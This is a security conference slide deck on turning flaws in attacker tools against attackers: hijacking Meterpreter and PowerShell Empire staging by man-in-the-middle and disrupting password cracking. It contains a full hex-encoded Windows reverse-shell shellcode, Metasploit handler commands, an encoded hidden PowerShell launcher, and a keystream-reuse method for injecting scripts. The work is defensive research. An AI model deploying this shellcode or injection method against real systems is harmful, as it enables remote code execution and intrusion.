# They're Coming for Your Tools!

# Exploiting Design Flaws for Active Intrusion Prevention

# Speaker Background

## John Ventura

Part of Optiv's Research Practice Former ISS X-Force Penetration Tester Malware Researcher

# What Are We Doing?

We are targeting design flaws in common attack tools and methodologies for intrusion prevention, because:

- Attackers often use popular software and attack techniques
- These software packages and techniques exhibit vulnerabilities
- We can safely go much further than current IDS/IPS solutions with little cost

# Hey, Blue and Red Teams!



- You can exploit design flaws for intrusion prevention!
- (Proactive responses are possible!)



- Your attack tools are an attack surface!
- (Steal other people's shells!)

# What Are We Doing?

Strategies demonstrated today:

- MiTM against insecure command and control
	- Meterpreter
	- Powershell Empire
	- Much much more...
- Countermeasures against brute-force password recovery
	- NBNS/LLMNR Spoofing
	- WPA2 PSK Recovery

# How We Are Doing It:

- We have POCs!
- All Salad Project POCs together take less than 200K of memory



#### **Your "Next Gen"** security appliance!



# Targeting Command and Control Staging

• Mass-market C2 is really difficult

• MiTM attacks against Command and Control Channels are possible





### **Configuration File for Meterpreter MiTM**

 $<$ sig $>$ 

<name>MS Windows 64bit METERPRETER reverse shell</name>

<direction>forward</direction>

<trigger>%2f%26%12%00%00%00</trigger>

<rtype>string</rtype>

<response>%fc%48%83%e4%f0%e8%c0%00%00%00%41%51%41%50%52%51%56%48%31%d2%6 5%48%8b%52%60%48%8b%52%18%48%8b%52%20%48%8b%72%50%48%0f%b7%4a%4a%4d%31%c9%48%31% c0%ac%3c%61%7c%02%2c%20%41%c1%c9%0d%41%01%c1%e2%ed%52%41%51%48%8b%52%20%8b%42%3c %48%01%d0%8b%80%88%00%00%48%85%c0%74%67%48%01%d0%50%8b%48%18%44%8b%40%20%49%0 1%d0%e3%56%48%ff%c9%41%8b%34%88%48%01%d6%4d%31%c9%48%31%c0%ac%41%c1%c9%0d%41%01% c1%38%e0%75%f1%4c%03%4c%24%08%45%39%d1%75%d8%58%44%8b%40%24%49%01%d0%66%41%8b%0c %48%44%8b%40%1c%49%01%d0%41%8b%04%88%48%01%d0%41%58%41%58%5e%59%5a%41%58%41%59%4 1%5a%48%83%ec%20%41%52%ff%e0%58%41%59%5a%48%8b%12%e9%57%ff%ff%ff%5d%49%be%77%73% 32%5f%33%32%00%00%41%56%49%89%e6%48%81%ec%a0%01%00%00%49%89%e5%49%bc%02%00%11%5c %b7%b7%b7%b7%41%54%49%89%e4%4c%89%f1%41%ba%4c%77%26%07%ff%d5%4c%89%ea%68%01%01%0 0%00%59%41%ba%29%80%6b%00%ff%d5%50%50%4d%31%c9%4d%31%c0%48%ff%c0%48%89%c2%48%ff% c0%48%89%c1%41%ba%ea%0f%df%e0%ff%d5%48%89%c7%6a%10%41%58%4c%89%e2%48%89%f9%41%ba %99%a5%74%61%ff%d5%48%81%c4%40%02%00%00%49%b8%63%6d%64%00%00%00%00%00%41%50%41%5 0%48%89%e2%57%57%57%4d%31%c0%6a%0d%59%41%50%e2%fc%66%c7%44%24%54%01%01%48%8d%44% 24%18%c6%00%68%48%89%e6%56%50%41%50%41%50%41%50%49%ff%c0%41%50%49%ff%c8%4d%89%c1 %4c%89%c1%41%ba%79%cc%3f%86%ff%d5%48%31%d2%48%ff%ca%8b%0e%41%ba%08%87%1d%60%ff%d 5%bb%f0%b5%a2%56%41%ba%a6%95%bd%9d%ff%d5%48%83%c4%28%3c%06%7c%0a%80%fb%e0%75%05% bb%47%13%72%6f%6a%00%59%41%89%da%ff%d5</response>

 $\langle$ /sig>

### **Meterpreter MiTM** (What We See)

⊺#  $#$  grep console rules.xml <console>192.168.1.193</console>  $\#$ # nohup ./shove -c ./rules.xml -i eth0 &

## **Meterpreter MiTM** (What THEY See)

**YOU DIDN'T SAY THE MAGIC WORD!** YOU DIDN'T SAY THE MAGIC WORD! YOU DIDN'T SAY THE MAGIC WORD! YOU DIDN'T SAY THE MAGIC WORD! YOU DIDN'T SAY THE MAGIC WORD!

 $=$ [ metasploit  $v4.14.13$ -dev  $+$  -- --= [ 1641 exploits - 945 auxiliary - 289 post  $+$  -- --= [473 payloads - 40 encoders - 9 nops + -- --= [ Free Metasploit Pro trial: http://r-7.co/trymsp ]

```
[msf > use exploit/multi/handler
msf exploit(handler) > set Payload windows/x64/meterpreter/reverse tcp
Payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.192
LHOST \implies 192.168.1.192msf exploit(handler) > set LPORT 4444
LPORT \implies 4444msf exploit(handler) > exploit
```
 $[*]$  Started reverse TCP handler on 192.168.1.192:4444  $[*]$  Starting the payload handler...

# Targeting C2 Staging

- Powershell Empire staging is also vulnerable
- Version 1.6 uses XOR for payload "encryption"
- Version 2.0 uses RC4 with known plaintext
- Both are vulnerable

# How Empire Works



## Powershell Empire MiTM Summarized

#### **Step 1) Intercept an instance of staging**

• The part that happens after "**powershell.exe -NoP -sta -NonI -W Hidden -Enc WwBTAHkAUwB0AEUATQAuAE4ARQB0AC4AUwBlAFIAVgBpAGMARQ…"**

#### **Step 2) Repackage the payload**

- XOR key recovery with frequency analysis for 1.6
	- Limited key space and hints about plaintext help us!
- XOR RC4 cipher stream with known python plaintext for 2.0
	- Keystream ⊕ Known Python Script = Original Payload
	- $-$  Known Python Script  $\oplus$  Original Payload = Keystream
	- $-$  Keystream  $+$  OUR SCRIPT = New Payload

#### **Step 3) MiTM**

## What We See

```
\text{ i} jventura — ssh console@192.168.1.229 — 80×24
# cat example.psl
add-type -AssemblyName microsoft.VisualBasic
add-type -AssemblyName System.Windows.Forms
Calc
start-sleep -Milliseconds 500
[Microsoft.VisualBasic.Interaction]::AppActivate("c:\Windows\SysWOW64\calc.exe")
[System.Windows.Forms.SendKeys]::SendWait("31337")
#
[# ./ewok.salad -u http://192.168.1.192/wicket.asp -s hMeUGtyL5ZkgSk5u84yJTB5/xqc
= -t ./KnownPlaintext.txt -p ./example.ps1 -v -i eth0
assuming we are using RC4
modifying session key for Python
sending payload to 192.168.1.206
```
### What The Attacker Sees



## DoublePulsar/Fuzzbunch

Countercept has informative content:

- https://github.com/countercept/doublepulsar-detection-script/
- Just detect it, and point the client at it



## Cobalt Strike

- Multiple staging options
- Data integrity checks
- https://blog.cobaltstrike.com/2016/06/22/talk-to-your-childrenabout-payload-staging/

# Disrupting Password Cracking

Inserting bogus hashes makes real ones harder to find and crack



- LLMNR/NBNS based MiTM attacks are very common and very effective
- Laurent Gaffie's "Responder" is really effective
- Attackers announce their presence on the network
- Detection and disruption are possible

